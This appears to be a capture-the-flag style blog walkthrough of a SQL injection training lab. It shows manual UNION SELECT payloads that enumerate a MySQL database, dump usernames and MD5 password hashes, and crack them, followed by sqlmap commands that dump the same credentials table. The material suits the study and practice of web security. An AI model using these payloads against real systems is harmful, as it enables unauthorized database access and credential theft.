当前位置:网站首页>Moher College - manual SQL injection vulnerability test (MySQL database)
Moher College - manual SQL injection vulnerability test (MySQL database)
2022-06-23 15:04:00 【susususuao】
author : susususuao
disclaimer : This article is for study only , Illegal activities are strictly prohibited , Any consequences shall be borne by the user himself .
One : Ideas
Background introduction
Safety Engineer " Mohist " I've been practicing recently SQL Manual injection vulnerability , I have just set up a shooting range environment Nginx+PHP+MySQL,PHP The code does not filter the parameters submitted by the client . Practice heartily SQL Manual injection .
technological process
- master SQL Principle of injection ;
- Understand the method of manual injection ;
- understand MySQL Data structure of ;
- Understand the string MD5 encryption ;
Two : Method
Method 1 : Manual injection
1. After opening the range and entering the environment, a landing page is found .( I thought this page had an injection point , All kinds of attempts ended in vain , When looking at the source code, I found that there is a new URL)
home page :
Home page source code : new URL Connect :
new URL Connect :
2. Find familiar character parameters ?id=1 After a meal of operation, it was found that id=1 and 1=1 The page returns to normal , When and 1=2 The page returns an exception , It indicates that there is an injection vulnerability .
3. Start manual injection
- adopt order by Parameter search exists 4 Number of columns
http://youIP/new_list.php?id=1 order by 4

- Find displayed as ( Why is it here -1 Not much to explain )
http://youIP/new_list.php?id=-1 union select 1,2,3,4

- Blast the name of the warehouse
http://youIP/new_list.php?id=-1 union select 1,2,database(),4
Database name :mozhe_Discuz_StormGroup
- Explosion meter
http://youIP/new_list.php?id=-1 union select 1, 2,group_concat(table_name) ,4 from information_schema.tables where table_schema='mozhe_Discuz_StormGroup'
Table name :StormGroup_member,notice.( Guess the first table is the one we want )
- Burst train
http://youIP/new_list.php?id=-1 union select 1, 2,group_concat(column_name) ,4 from information_schema.columns where table_name='StormGroup_member'
Field :id,name,password,status
- Pop field
Found two accounts , The user names are mozhe, The passwords are different .
http://youIP/new_list.php?id=-1 union select 1, 2,group_concat(concat_ws('~',name,password)) ,4 from mozhe_Discuz_StormGroup.StormGroup_member
Field :mozhe~ 356f589a7df439f6f744ff19bb8092c0,mozhe~ c8e100ea135c6a8346b3e0747eb78060
- MD5 Decrypt
Decrypt the first password 

Don't disable the password of this account

Decrypt the second password 

This can be logged in , And we found that there are KEY.
Method 2 : Tool injection (sqlmap)
- Burst database name and current user
sqlmap -u "http://youIP/new_list.php?id=1" -b --current-db --current-user


- Explosion meter
sqlmap -u "http://youIP/new_list.php?id=1" -D mozhe_Discuz_StormGroup -tables

- Burst train
sqlmap -u "http://youIP/new_list.php?id=1" -D mozhe_Discuz_StormGroup -T StormGroup_member -columns

- Burst field information
sqlmap -u "http://youIP/new_list.php?id=1" -D mozhe_Discuz_StormGroup -T StormGroup_member -C name,password --dump

Finally, we are going to MD5 Decrypt to get the password .
边栏推荐
猜你喜欢
随机推荐
SQL injection vulnerability (principle)
腾讯云服务器发送邮件失败
等保备案是什么意思?应该去哪里办理备案?
RF analyzer demo setup
HCIA network foundation
力扣解法匯總513-找樹左下角的值
The first public available pytorch version alphafold2 is reproduced, and Columbia University is open source openfold, with more than 1000 stars
go语言的变量声明
In this year's English college entrance examination, CMU delivered 134 high scores with reconstruction pre training, significantly surpassing gpt3
ICML 2022 𞓜 context integrated transformer based auction design neural network
巴比特 | 元宇宙每日必读:Meta、微软等科技巨头成立元宇宙标准论坛组织,华为、阿里加入,英伟达高管称欢迎来自加密世界的参与者...
[cloud based co creation] intelligent supply chain plan: improve the decision-making level of the supply chain and help enterprises reduce costs and increase efficiency
【云驻共创】制造业企业如何建设“条码工厂”
阿里 Seata 新版本终于解决了 TCC 模式的幂等、悬挂和空回滚问题
Qu'est - ce que ça veut dire? Où dois - je m'inscrire?
谷歌&HuggingFace| 零样本能力最强的语言模型结构
KDD'22「阿里」推荐系统中的通用序列表征学习
狂奔的极兔,摔了一跤
【二级等保】过二级等保用哪个堡垒机品牌好?
Ie mode of selenium edge